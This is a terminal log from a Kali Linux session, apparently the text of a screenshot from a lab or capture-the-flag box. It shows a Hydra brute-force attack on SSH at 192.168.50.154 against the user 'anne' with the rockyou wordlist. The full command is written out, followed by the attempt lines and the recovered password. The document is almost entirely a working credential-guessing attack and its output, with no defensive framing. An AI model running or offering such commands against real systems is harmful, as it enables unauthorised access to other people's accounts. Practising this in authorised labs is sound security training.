 ┌──(kali㉿kali)-[~]
└─$ hydra -V -I -l anne -P /usr/share/wordlists/rockyou.txt -f ssh://192.168.50.154
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 11:11:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.50.154:22/
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.50.154 - login "anne" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[22][ssh] host: 192.168.50.154   login: anne   password: princess
[STATUS] attack finished for 192.168.50.154 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-13 11:12:06